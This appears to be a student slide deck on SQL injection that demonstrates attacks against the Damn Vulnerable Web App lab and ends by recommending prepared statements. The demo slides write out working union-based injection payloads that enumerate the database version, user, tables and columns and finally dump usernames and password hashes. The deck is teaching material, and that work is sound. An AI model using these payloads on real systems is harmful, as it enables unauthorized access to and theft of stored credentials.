SQL Injection By Wenonah Abadilla Topics What is

SQL Injection By Wenonah Abadilla

Topics • What is SQL Injection • Damn Vulnerable Web App • SQLI Demo • Prepared Statements

What is SQL? • Way you communicate with the database • Structured Query Language • Access and manipulate databases • COSC 341 at IUP
What is SQL Injection? • One of the most serious threats for Web Application • Inject SQL commands into an SQL statement, via web page input. • Alters an SQL statement and compromises the security of a web application • Common with PHP and ASP applications due to the prevalence of older functional interfaces • Occurs when • Data enters a program from an untrusted source. • The data used to dynamically construct a SQL query • SQL Injection Harvesting • SQL statements to render sensitive data

Types of SQLI • Error Based • Causes an error and gather information from the error • Union Based • Combine two or more SQL statements into one result • Blind • Asking a true or false question

Consequences of SQL Injection • Confidentiality • Authentication • Authorization • Integrity

Damn Vulnerable Web Site Demo • PHP/My. SQL web application • Aid for security professionals • Test skills and tools in a legal environment • Help developers better understand the process of securing web applications

$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;

Basic Injection Webpage is supposed to print ID, First name, and Surname $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘ 1’”;

Always True Scenario • Saying display all records that are false and all records that are true • %’ – probably not equal to anything, and will be false • ‘ 0’=‘ 0’ – Is equal to true, because 0 will always equal 0 $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or ‘ 0’=‘ 0’”;

Display Database Version • Notice the last displayed line • This is the version of the mysql database $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or 0=0 union select null, version() # “;

Display Database User • Notice the last displayed line • Name of the database user that executed the behind the scenes PHP code $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or 0=0 union select null, user() # ;

Display Database Name • Notice the last displayed line • This is the name of the database $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or 0=0 union select null, database() # ;

Display All Tables in the information_schema • Displays all the tables in the information_schema database • INFORMATION_SCHEMA is the informational database • Stores information about all other databases that the My. SQL server maintains $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or 0=0 union select null, table_name from information_schema. tables #” ;

Display All User Tables in the information_schema • Displays all tables that start with the prefix “user” in the information_schema database • Quicker than looking through the previous output and manually looking for user table $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%’ or 0=0 union select null, table_name from information_schema. tables where table_name like ‘user%’ #” ;

Display all Column fields in the User Table • Displays all the columns in the users table • Notice- user_id, first_name, last_name, user and password column $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%' and 1=0 union select null, concat(table_name, 0 x 0 a, column_name) from information_schema. columns where table_name = 'users' #” ;

Display column Field Contents in the user table • Successfully displayed all the necessary authentication information in the database $getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘%' and 1=0 union select null, concat(first_name, 0 x 0 a, last_name, 0 x 0 a, user, 0 x 0 a, password) from users #” ;
Prepared Statements and Bound Parameters • The query and the data are sent to the SQL server separately • Parameterized statements, Parameterized SQL • Template for SQL Statements • Values can be plugged into the query after the query is “prepared” and ready to be executed • (? ), Bound Parameters • Placeholders where actual values are plugged in

Examples Statements sets “? ” to an actual value that is stored in the id variable PHP using PDO Java using JDBC

Conclusion • SQLI huge threat to web applications • Use Prepared SQL Statements • Download Damn Vulnerable Web App Questions?
Reference Page • "Coding Dynamic SQL Statements. " Oracle Docs. Oracle, n. d. Web. 18 Feb. 2015. <http: //docs. oracle. com/cd/B 10500_01/appdev. 920/a 96590/adg 09 dyn. htm>. • "(Damn Vulnerable Web App (DVWA): Lesson 6). " Computer Security Student. N. p. , n. d. Web. 17 Feb. 2015. <http: //www. computersecuritystudent. com/SECURITY_TOOLS/DVWAv 107/lesson 6/>. • "PHP Prepared Statements. " W 3 schools. N. p. , n. d. Web. 18 Feb. 2015. <http: //www. w 3 schools. com/php_mysql_prepared_statements. asp>. • "SQL Injection. " OWASP. N. p. , 14 Aug. 2014. Web. 19 Feb. 2015. <https: //www. owasp. org/index. php/SQL_Injection>. • "SQL Injection. " W 3 school. N. p. , n. d. Web. 15 Feb. 2015. <http: //www. w 3 schools. com/sql_injection. asp>.
- Slides: 21